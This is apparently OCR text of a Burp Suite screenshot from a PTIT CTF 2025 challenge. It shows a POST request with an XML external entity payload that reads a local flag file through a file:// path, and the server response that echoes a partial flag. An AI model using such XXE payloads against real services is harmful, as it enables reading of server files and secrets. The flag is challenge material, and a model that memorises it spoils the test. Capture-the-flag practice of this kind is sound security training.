 Request
Pretty Raw Cookies \n
1 POST /submit_answer HTTP/1.1
2 Content-Type: application/xml
3 Content-Length: 244
4
5 <!--?xml version="1.0" ?-->
6 <!DOCTYPE replace [<!ENTITY ent SYSTEM
"file:///flag_thatsulacothedoanraduocpathnayu_khongthet
innoi.txt"> ]>
7 <question>
8 <question_text>
PTIT CTF 2025
</question_text>
9 <answer>
&ent;
</answer>
10 </question>
Response
Pretty Raw Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.17
3 Date: Tue, 26 Aug 2025 18:24:33 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 64
6 Connection: close
7
8 Bạn đã chọn đáp án
PTITCTF{xml_3xtern41_Ent1Ty
9